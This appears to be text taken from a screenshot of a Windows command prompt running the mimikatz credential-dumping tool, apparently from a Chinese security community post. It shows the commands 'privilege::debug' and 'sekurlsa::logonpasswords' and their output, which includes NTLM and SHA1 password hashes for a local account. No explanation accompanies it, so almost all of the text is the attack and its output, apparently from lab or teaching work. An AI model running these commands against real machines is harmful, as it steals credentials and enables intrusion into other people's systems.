 Select mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
C:\>cd Users\time0sng\Desktop\mimikatz_trunk\x64
C:\Users\time0sng\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 148048 (00000000:00024250)
Session           : Interactive from 1
User Name         : time0sng
Domain            : DESKTOP-P1CBGT2
Logon Server      : DESKTOP-P1CBGT2
Logon Time        : 4/10/2018 3:56:35 PM
SID               : S-1-5-21-2510432081-782542367-1407431940-1001
msv :
[00000003] Primary
* Username : time0sng
* Domain   : DESKTOP-P1CBGT2
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : time0sng
* Domain   : DESKTOP-P1CBGT2
* Password : (null)
信安之路
5:35 PM
4/17/2018
2